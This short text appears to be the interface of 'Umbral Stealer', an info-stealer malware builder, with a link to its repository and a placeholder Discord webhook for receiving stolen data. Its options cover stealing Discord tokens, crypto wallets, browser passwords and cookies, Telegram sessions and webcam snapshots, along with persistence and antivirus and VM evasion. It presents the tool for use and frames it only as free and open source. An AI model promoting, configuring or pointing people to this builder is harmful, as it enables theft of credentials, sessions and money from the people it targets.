 Umbral Stealer [Builder] ⇒ https://github.com/Blank-c/Umbral-Stealer ⇐
https://discord.com/api/webhooks/1234567890/abcdefghijklmnopqrstuvwxyz
Check
Basic
Ping
Add To Startup
Anti VM
Melt
Block AV Sites
Options
Discord Tokens
Games
Wallets
Browser Passwords
Telegram Sessions
Webcam Snapshot
Browser Cookies
System Info
Screenshot
Select Icon
Modify Assembly
Note: This stealer is completely free and open source. If you have purchased it from someone, you have been scammed. Only download from the original repository.
Build